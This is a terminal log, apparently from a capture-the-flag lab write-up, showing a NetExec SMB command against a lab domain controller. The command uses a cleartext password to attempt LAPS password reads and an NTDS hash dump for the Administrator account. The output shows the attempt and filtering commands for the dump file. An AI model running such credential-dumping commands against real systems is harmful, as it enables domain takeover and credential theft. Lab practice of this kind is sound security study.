 ┌──(root㉿kali)-[~/Desktop/stream]
└─# nxc smb 10.10.11.158 -u JDgodd -p 'JDg0dd1s@d0p3cr3@t0r' --laps --ntds --user Administrator
SMB 10.10.11.158 445 DC [*] Windows 10 / Server 2019 Build 17763 x64 (name:DC) (domain:streamIO.ht
b) (signing:True) (SMBv1:False)
LDAP 10.10.11.158 389 DC [-] msMCSAdmPwd or msLAPS-Password is empty or account cannot read LAPS pr
operty for DC
LDAP 10.10.11.158 389 DC [-] RemoteOperations failed: [Errno 32] Broken pipe
LDAP 10.10.11.158 389 DC [+] Dumping the NTDS, this could take a while so go grab a redbull...
LDAP 10.10.11.158 389 DC [+] Dumped 0 NTDS hashes to /root/.nxc/logs/ntds/10.10.11.158_None_2025-09
-15_195508.ntds of which 0 were added to the database
LDAP 10.10.11.158 389 DC [*] To extract only enabled accounts from the output file, run the followi
ng command:
LDAP 10.10.11.158 389 DC [*] cat /root/.nxc/logs/ntds/10.10.11.158_None_2025-09-15_195508.ntds | gr
ep -iv disabled | cut -d ':' -f1
LDAP 10.10.11.158 389 DC [*] grep -iv disabled /root/.nxc/logs/ntds/10.10.11.158_None_2025-09-15_19
5508.ntds | cut -d ':' -f1